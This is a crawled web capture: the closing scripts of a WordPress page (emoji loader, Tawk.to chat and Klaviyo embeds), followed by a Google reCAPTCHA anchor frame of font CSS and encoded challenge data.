Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ainit.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div class="tawktoo"><!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/603635bd385de40757198077/1ev9s3rf0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></div>

<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TGYRbp"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-03 15:19:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldks4IaAAAAAFXApCFtziY5dgFGrnMEeLeR8Fhs&co=aHR0cHM6Ly93d3cuYWluaXQubmV0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2yoi8a2rkds8
body_size: 48473
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="i2cM1Oc6JKG-VPrbrXjWuw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="i2cM1Oc6JKG-VPrbrXjWuw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i2cM1Oc6JKG-VPrbrXjWuw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7VaAsO/eWLCvFdgw6oiHHVEMUzCscK2woYeUMOrw77Dq8Oew4pFVzNbKsOsw5Nsw4FVEC4aT33Co8KYFHjDkMO6w5QhMijDgMKVwofCvGPDtj3Dl8KIZmnDsg0oDlbDosOwwofClcKhVcObD096woE4w6/Ct8OCw7PDsREfZXFVEQ1Fw7JjwpI/w6IaRMKEwrF3wqYmwqHCmMODEsKUOi9vfgTDjsO9w7gvEMKDwpE+XsK6woJdGcOVMsO1b8O5M8KGwrrDjxnDpMKNVGtwf8ODw6dWwr/Cv3ZeX8KFwrcuJxPCijQ5MD4UWT7DpMKWw7zChkTCrMKFw409w5Ucwq4gPcOPwr8Bw5MHw6nDmlRGK8KLw7UEw5kpwpzCskELJ2bCu8OJRzMbw6vCvsOIwovCrkvDtcKQB3AdMEA8wrgswr/DpA/[base64]/wrTDvsKyKcO2UMOgwox9SsKSc8Klwrp1wo/Cg8Oew6XDhX7DvMKvSRYRScKewo/[base64]/CssOIw5DDjMKnIsOXMcK/w6Z9AsK4wp0Ew47ClcKiWMOpwqzDkl1VwqLDsRkCw71rwqvCrwYzwoDDj8Ovw65UB8K2b8OxVxjCtQBuVX4lJ8O3Y8Kzw70FP0HDvgLCjXvDiMO1wqTDmTgswpjDun3CqgfCucKyAcO7fcKMwrbDpcO/[base64]/w49ww4zCiw0ew5UEwobDmsO9QxM0w619X8KrNsOybQxIw4fDgMOJSzBcwo/Cp2EGw6UcMMK4wqplwoJmw58/fcKNw7gTw401XjdMdsOCwqIKwrDCqF1dQlPDjS52woHCucOuw4AOwq/[base64]/DnTXDky5mW8KSwp3DjHbCgk9lIsKSw65mJsK4NhzCmsK/[base64]/w619HyXDn8KtfMOww5BJwod3K8K6woXDg8ORwofCnsOUfRhVVlBEwqEsCArCoFktwp7Cm1wnbHzDgsKpGVMgH3fCo8KbwqhFw5nDhXfCgG/CgADDocKBWlp6Mg4BODAmSMK4wqlvNQgFfMOAYMOwOcOTw4l5fxQ4QgtJwp/CpsKGZUBnHTPDjcOhw4Uyw7HDuBViw6MNWxMmWsKTwqAIBsKAN3oWw7zDuMKCw7IXwoMGw6hxA8Ozw7rClsObPsOpf2NVwrvCrsOzw43DjRnDiBvDucKfT8ONFEI5w4jCm8K9w5AxMlVnwrPDqn3CocO8c8KDwpFRST7DvxDCkUpnwq5CJhJJw5l/[base64]/fsO/KiVewoTCkyU9TCo6wo1yw63CpcO/wq/DmMOOwr/[base64]/ClwNeXMO7wrrDk8OTwq8Zw5EdwoBUwqNYwpcienHDhgt1ZgfCpMO9w4l2G8Kwwr0Qw5bDlA3CvxkBw5zCvcOiwr8twpQzCMOpwr8/ImZPEcKBVR3DsgPDpsK2wrJuwp9Aw6jCkVrCkh4GFGg0CcKlw4HCn8Opwr9hXVoHwo5Dez/Dn3VCUHsRwpRJw6ssUcKKIsKScm7CicK9NsOpWcKuPW/DuQwyO0Mnw6JKwrwKbmoGJgAFw7nCpcO/DcOiw7HDocOUdsKmwpTClmgPYsK6wr0Lwqkvc3DDjXfCgsKZwoTClcKawrDDoktJw4bDuEJSw50jQEdFYMKPW8KOJ8O1wq/CpcK0wpfCo8KgLWssw7trM8OPwpHDoEcpV8KaU8O9AsKlwozCiMOXwq7DqH9rFMKQasKFal8gwp/CpsOQE8KuQcKxQzJBw4zDrzN0LhQWw6vCgCzDocOzw